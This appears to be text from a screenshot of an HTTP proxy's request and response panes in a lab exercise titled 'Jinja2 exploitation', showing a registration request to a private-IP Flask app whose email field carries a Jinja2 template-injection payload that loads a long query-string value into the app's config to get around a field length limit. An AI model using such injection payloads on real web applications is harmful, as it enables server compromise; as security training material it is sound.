 Request
Raw Params Headers Hex
POST
/user/register?a=long_payload_which_would_normally_not_fit_in_that_field_the_other_pa
rt_of_this_payload_is_just_to_fill_more_space HTTP/1.1
Host: 10.102.4.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.102.4.220/user/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Connection: close
Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7v_0w.K8K3a1HtG0OxDDeLtMeK9nTheyk
Upgrade-Insecure-Requests: 1
email="{{config.update(a=request.args.get('a'))}}"%40a.pl&password=a&confirm=a
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2745
Vary: Cookie
Set-Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7wFtw.JvP7qTkdkXCJRh6HdmOtLS8_It0;
HttpOnly; Path=/
Server: Werkzeug/1.0.0 Python/3.8.2
Date: Mon, 23 Nov 2020 18:55:51 GMT
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<title>
Jinja2 exploitation
</title>